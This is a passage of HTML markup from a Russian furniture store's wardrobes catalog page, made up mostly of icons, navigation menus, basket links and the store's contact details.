  <path class="comcls-1" d="M20,4h0a1,1,0,0,1,1,1V21H19V5A1,1,0,0,1,20,4ZM14,7h0a1,1,0,0,1,1,1V21H13V8A1,1,0,0,1,14,7ZM8,1A1,1,0,0,1,9,2V21H7V2A1,1,0,0,1,8,1ZM2,9H2a1,1,0,0,1,1,1V21H1V10A1,1,0,0,1,2,9ZM0,0H1V1H0V0ZM0,0H1V1H0V0Z"/>
</svg>
</i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->																		<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина<span class="count">0</span></span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/shkafy/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
			    					<i class="svg inline big svg-inline-phone" aria-hidden="true" ><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9562 15.97L18.9893 16.3282C19.0225 16.688 18.9784 17.0504 18.8603 17.3911C18.6223 18.086 18.2725 18.7374 17.8248 19.3198L17.7228 19.4524L17.6003 19.5662C16.8841 20.2314 15.9875 20.6686 15.0247 20.8243C14.0374 21.0619 13.0068 21.0586 12.0201 20.814L11.9327 20.7924L11.8476 20.763C10.712 20.3703 9.65189 19.7871 8.71296 19.0385C8.03805 18.582 7.41051 18.0593 6.83973 17.4779L6.81497 17.4527L6.79112 17.4267C4.93379 15.3963 3.51439 13.0063 2.62127 10.4052L2.6087 10.3686L2.59756 10.3315C2.36555 9.5598 2.21268 8.76667 2.14121 7.9643C1.94289 6.79241 1.95348 5.59444 2.17289 4.42568L2.19092 4.32964L2.21822 4.23581C2.50215 3.26018 3.0258 2.37193 3.7404 1.65124C4.37452 0.908181 5.21642 0.370416 6.15867 0.107283L6.31009 0.0649959L6.46626 0.0468886C7.19658 -0.0377903 7.93564 -0.00763772 8.65659 0.136237C9.00082 0.203673 9.32799 0.34095 9.61768 0.540011L9.90227 0.735566L10.1048 1.01522C10.4774 1.52971 10.7173 2.12711 10.8045 2.75455C10.8555 2.95106 10.9033 3.13929 10.9499 3.32228C11.0504 3.71718 11.1446 4.08764 11.2499 4.46408C11.5034 5.03517 11.6255 5.65688 11.6059 6.28327L11.5984 6.52137L11.5353 6.75107C11.3812 7.31112 11.0546 7.68722 10.8349 7.8966C10.6059 8.11479 10.3642 8.2737 10.18 8.38262C9.89673 8.55014 9.57964 8.69619 9.32537 8.8079C9.74253 10.2012 10.5059 11.4681 11.5455 12.4901C11.7801 12.3252 12.0949 12.1097 12.412 11.941C12.6018 11.8401 12.8614 11.7177 13.1641 11.6357C13.4565 11.5565 13.9301 11.4761 14.4706 11.6169L14.6882 11.6736L14.8878 11.7772C15.4419 12.0649 15.9251 12.4708 16.3035 12.9654C16.5807 13.236 16.856 13.4937 17.1476 13.7666C17.2974 13.9068 17.4515 14.0511 17.6124 14.2032C18.118 14.5805 18.5261 15.0751 18.8003 15.6458L18.9562 15.97ZM16.3372 15.7502C16.6216 15.9408 16.8496 16.2039 16.9977 16.5121C17.0048 16.5888 16.9952 16.6661 16.9697 16.7388C16.8021 17.2295 16.5553 17.6895 16.2391 18.1009C15.795 18.5134 15.234 18.7788 14.6329 18.8608C13.9345 19.0423 13.2016 19.0464 12.5012 18.8728C11.5558 18.5459 10.675 18.0561 9.8991 17.4258C9.30961 17.0338 8.76259 16.5817 8.26682 16.0767C6.59456 14.2487 5.31682 12.0971 4.51287 9.75567C4.31227 9.08842 4.18279 8.40192 4.12658 7.70756C3.95389 6.74387 3.95792 5.75691 4.13855 4.79468C4.33628 4.11526 4.70731 3.49868 5.21539 3.00521C5.59617 2.53588 6.11383 2.19633 6.69661 2.03358C7.22119 1.97276 7.75206 1.99466 8.26981 2.09849C8.34699 2.11328 8.42029 2.14388 8.48501 2.18836C8.68416 2.46334 8.80487 2.78705 8.83429 3.12504C8.89113 3.34235 8.94665 3.56048 9.00218 3.77864C9.12067 4.24418 9.2392 4.70987 9.37072 5.16815C9.5371 5.49352 9.61831 5.85557 9.60687 6.22066C9.51714 6.54689 8.89276 6.81665 8.28746 7.07816C7.71809 7.32415 7.16561 7.56284 7.0909 7.83438C7.07157 8.17578 7.12971 8.51712 7.26102 8.83297C7.76313 10.9079 8.87896 12.7843 10.4636 14.2184C10.6814 14.4902 10.9569 14.7105 11.2702 14.8634C11.5497 14.9366 12.0388 14.5907 12.5428 14.2342C13.0783 13.8555 13.6307 13.4648 13.9663 13.5523C14.295 13.7229 14.5762 13.9719 14.785 14.2773C15.1184 14.6066 15.4631 14.9294 15.808 15.2523C15.9849 15.418 16.1618 15.5836 16.3372 15.7502Z" fill="#222222"/>
</svg>
</i>			<div id="mobilePhone" class="dropdown-mobile-phone">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" href="tel:+73433745337">+7 (343) 374-53-37</a>
						</div>
																<div class="more_phone"><a rel="nofollow" class="dark-color no-decript callback" href="" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</a></div>
									</div>
			</div>
							    
			</div>
		</div>
	</div>
</div>			<div id="mobilemenu" class="leftside ">
				<div class="mobilemenu-v1 scroller">
	<div class="wrap">
						<!-- noindex -->
			<div class="menu top">
		<ul class="top">
																	<li class="selected">
			<a class=" dark-color" href="/" title="Главная">
				<span>Главная</span>
							</a>
					</li>
    																	<li class="selected">
			<a class=" dark-color parent" href="/catalog/" title="Каталог">
				<span>Каталог</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																							<li>
							<a class="dark-color parent" href="/catalog/gostinaya/" title="Гостиная">
								<span>Гостиная</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/gostinaya/">Гостиная</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/gostinaya/stenki_v_nalichii/" title="Стенки в наличии">
												<span>Стенки в наличии</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/gostinaya/modulnaya_gostinaya/" title="Модульная гостиная">
												<span>Модульная гостиная</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/gostinaya/zhurnalnye_stoliki/" title="Журнальные столики">
												<span>Журнальные столики</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/gostinaya/stenki/" title="Стенки">
												<span>Стенки</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/gostinaya/stoyki_tv/" title="ТВ-тумбы">
												<span>ТВ-тумбы</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/spalnya/" title="Спальня">
								<span>Спальня</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/spalnya/">Спальня</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/spalnya/modulnye_spalni/" title="Модульные спальни">
												<span>Модульные спальни</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/spalnya/krovati/" title="Кровати">
												<span>Кровати</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/spalnya/ortopedicheskie_osnovaniya/" title="Ортопедические основания">
												<span>Ортопедические основания</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/spalnya/tualetnye_stoliki/" title="Туалетные столики">
												<span>Туалетные столики</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/spalnya/prikrovatnye_tumby/" title="Прикроватные тумбы">
												<span>Прикроватные тумбы</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/spalnya/matrasy/" title="Матрасы">
												<span>Матрасы</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/prikhozhaya/" title="Прихожая">
								<span>Прихожая</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/prikhozhaya/">Прихожая</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/prikhozhaya/modulnye_prikhozhie/" title="Модульные прихожие">
												<span>Модульные прихожие</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/prikhozhaya/tumby_dlya_obuvi/" title="Тумбы для обуви">
												<span>Тумбы для обуви</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/prikhozhaya/veshalki/" title="Вешалки">
												<span>Вешалки</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/prikhozhaya/samostoyatelnye/" title="Самостоятельные прихожие">
												<span>Самостоятельные прихожие</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/myagkaya_mebel/" title="Мягкая мебель">
								<span>Мягкая мебель</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/myagkaya_mebel/">Мягкая мебель</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/myagkaya_mebel/banketki/" title="Банкетки и пуфы">
												<span>Банкетки и пуфы</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/myagkaya_mebel/uglovye_divany/" title="Угловые диваны">
												<span>Угловые диваны</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/myagkaya_mebel/pryamye_divany/" title="Прямые диваны">
												<span>Прямые диваны</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/myagkaya_mebel/kresla/" title="Кресла">
												<span>Кресла</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/myagkaya_mebel/beskarkasnaya_mebel/" title="Бескаркасная мебель">
												<span>Бескаркасная мебель</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li class="selected">
							<a class="dark-color parent" href="/catalog/shkafy/" title="Шкафы">
								<span>Шкафы</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/shkafy/">Шкафы</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/shkafy/shkafy_kupe_v_nalichii/" title="Шкафы-купе в наличии">
												<span>Шкафы-купе в наличии</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/shkafy/stellazhi/" title="Стеллажи">
												<span>Стеллажи</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/shkafy/shkafy_odnostvorchatye/" title="Шкафы распашные однодверные">
												<span>Шкафы распашные однодверные</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/shkafy/shkafy_uglovye/" title="Шкафы угловые">
												<span>Шкафы угловые</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/shkafy/shkafy_raspashnye_dvukhdvernye/" title="Шкафы распашные двухдверные">
												<span>Шкафы распашные двухдверные</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/shkafy/shkafy_raspashnye_trekhdvernye/" title="Шкафы распашные трехдверные">
												<span>Шкафы распашные трехдверные</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/shkafy/shkafy_raspashnye_chetyrekhdvernye/" title="Шкафы распашные четырехдверные">
												<span>Шкафы распашные четырехдверные</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/shkafy/shkafy_kupe/" title="Шкафы-купе">
												<span>Шкафы-купе</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/detskie/" title="Детские">
								<span>Детские</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/detskie/">Детские</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/detskie/nabory_detskoy_mebeli/" title="Наборы детской мебели">
												<span>Наборы детской мебели</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/detskie/modulnye_detskie/" title="Модульные детские">
												<span>Модульные детские</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/stoly_i_stulya/" title="Столы и стулья">
								<span>Столы и стулья</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/stoly_i_stulya/">Столы и стулья</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/stoly_i_stulya/tumby/" title="Тумбы">
												<span>Тумбы</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/stoly_i_stulya/kompyuternye_stoly/" title="Компьютерные столы">
												<span>Компьютерные столы</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/stoly_i_stulya/pismennye_stoly/" title="Письменные столы">
												<span>Письменные столы</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/stoly_i_stulya/nadstroyki_i_aksessuary/" title="Надстройки и аксессуары">
												<span>Надстройки и аксессуары</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/komody/" title="Комоды">
								<span>Комоды</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/polki/" title="Полки">
								<span>Полки</span>
															</a>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/ofis/" title="Офис">
								<span>Офис</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/ofis/">Офис</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/ofis/ofisnye_stulya/" title="Офисные стулья">
												<span>Офисные стулья</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/mebel_uyut_servis/" title="Мебель &quot;Уют сервис&quot;">
								<span>Мебель &quot;Уют сервис&quot;</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/mebel_uyut_servis/">Мебель &quot;Уют сервис&quot;</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/mebel_uyut_servis/garun/" title="ГАРУН">
												<span>ГАРУН</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/mebel_uyut_servis/garun_k/" title="ГАРУН-К">
												<span>ГАРУН-К</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/mebel_uyut_servis/darina/" title="ДАРИНА">
												<span>ДАРИНА</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/mebel_so_skidkoy/" title="Мебель со скидкой">
								<span>Мебель со скидкой</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/mebel_mif/" title="Мебель &quot;МИФ&quot;">
								<span>Мебель &quot;МИФ&quot;</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/mebel_dlya_vannoy_komnaty/" title="Мебель для ванной комнаты">
								<span>Мебель для ванной комнаты</span>
															</a>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color" href="/sale/" title="Акции">
				<span>Акции</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color" href="/services/" title="Услуги">
				<span>Услуги</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color parent" href="/help/" title="Как купить">
				<span>Как купить</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/help/">Как купить</a></li>
																							<li>
							<a class="dark-color" href="/help/payment/" title="Условия оплаты">
								<span>Условия оплаты</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/help/delivery/" title="Условия доставки">
								<span>Условия доставки</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/help/warranty/" title="Гарантия на товар">
								<span>Гарантия на товар</span>
															</a>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color" href="/contacts/stores/" title="Магазин и склад">
				<span>Магазин и склад</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color parent" href="/company/" title="О компании">
				<span>О компании</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/company/">О компании</a></li>
																							<li>
							<a class="dark-color" href="/company/news/" title="Новости">
								<span>Новости</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/company/vacancy/" title="Вакансии">
								<span>Вакансии</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/include/licenses_detail.php" title="Политика">
								<span>Политика</span>
															</a>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color" href="/contacts/" title="Контакты">
				<span>Контакты</span>
							</a>
					</li>
    					</ul>
	</div>
		<!-- /noindex -->
								
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg svg-compare"></i>
							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:+73433745337" class="clicktrack dark-color no-decript ">
							<i class="svg svg-phone"></i>
							<span>+7 (343) 374-53-37</span>
													</a>
						<style>
						.mobile-menu-contacts  .clicktrack__button {
							padding-left: 57px !important;
						}
						</style>
											</li>
				</ul>
			</div>

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					г. Екатеринбург ул. Малышева, 131 				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<!-- <a href="mailto:"></a> -->
<a class="clicktrack" href="mailto:mdostupnayamebel@yandex.ru">mdostupnayamebel@yandex.ru</a><br>				</div>
			
			
		</div>
			<div class="social-icons">
	<!-- noindex -->
	<ul>
							<li class="vk">
				<a href="https://vk.com/dostupnaja_mebel_ekaterinburg" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>					Вконтакте				</a>
			</li>
																															</ul>
	<!-- /noindex -->
</div>	</div>
</div>			</div>
		</div>

				    <div id="mobilefilter" class="visible-xs visible-sm scrollbar-filter"></div>
				
		
		<div class="wraps hover_shine" id="content">
																<!--title_content-->
					<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="page-top-main">
								<h1 id="pagetitle">Шкафы</h1>
			</div>
			<div id="navigation">
				<div class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item drop cat_last" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/shkafy/" itemprop="item" /><span class="number"><span itemprop="name">Шкафы</span><b class="space"></b><span class="separator cat_last"></span><meta itemprop="position" content="3"></span><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/gostinaya/">Гостиная</a><a class="dark_link" href="/catalog/spalnya/">Спальня</a><a class="dark_link" href="/catalog/prikhozhaya/">Прихожая</a><a class="dark_link" href="/catalog/myagkaya_mebel/">Мягкая мебель</a><a class="dark_link" href="/catalog/detskie/">Детские</a><a class="dark_link" href="/catalog/stoly_i_stulya/">Столы и стулья</a><a class="dark_link" href="/catalog/ofis/">Офис</a><a class="dark_link" 